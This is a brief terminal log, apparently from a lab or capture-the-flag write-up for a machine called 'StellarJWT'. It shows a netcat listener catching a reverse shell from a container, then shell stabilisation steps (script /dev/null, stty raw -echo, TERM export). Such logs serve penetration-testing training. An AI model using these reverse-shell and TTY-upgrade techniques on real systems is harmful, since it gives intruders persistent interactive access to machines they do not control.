 connect to [192.168.1.134] from (UNKNOWN) [172.17.0.2] 35092
elite@d7cce41a914b:/home$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
elite@d7cce41a914b:/home$ ^Z
[1]  + 171426 suspended  nc -nlvp 443
~/Documents/StellarJWT stty raw -echo; fg
[1]  + 171426 continued  nc -nlvp 443
reset xterm
elite@d7cce41a914b:/home$ export SHELL=bash
elite@d7cce41a914b:/home$ export TERM=xterm
elite@d7cce41a914b:/home$